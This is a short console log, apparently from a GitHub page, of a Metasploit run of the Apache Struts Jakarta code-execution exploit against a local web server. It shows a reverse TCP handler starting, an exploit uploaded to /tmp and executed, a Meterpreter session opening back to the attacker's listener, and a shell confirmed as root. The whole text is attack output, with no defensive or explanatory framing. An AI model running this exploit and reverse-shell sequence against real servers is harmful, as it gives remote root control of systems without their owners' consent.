 msf exploit(struts_code_exec_jakarta) > run
[*] Started reverse TCP handler on 192.168.2.83:4444
[*] 127.0.0.1:80 - Uploading exploit to /tmp/8FlSU, and executing it.
[*] Transmitting intermediate stager for over-sized stage...(105 bytes)
[*] Sending stage (1495599 bytes) to 192.168.2.83
[*] Meterpreter session 1 opened (192.168.2.83:4444 -> 192.168.2.83:59304) at 2017-03-10 20:28:03 +0800
meterpreter > shell
Process 133 created.
Channel 1 created.
# id
uid=0(root) gid=0(root) groups=0(root)
# whoami
root